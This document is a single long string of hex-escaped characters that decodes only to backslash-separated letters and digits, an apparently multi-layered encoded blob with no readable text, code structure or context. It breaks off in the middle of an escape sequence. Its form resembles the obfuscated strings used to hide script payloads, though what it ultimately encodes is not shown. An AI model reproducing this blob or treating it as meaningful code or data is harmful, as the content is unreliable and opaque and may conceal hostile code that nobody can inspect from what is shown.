\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x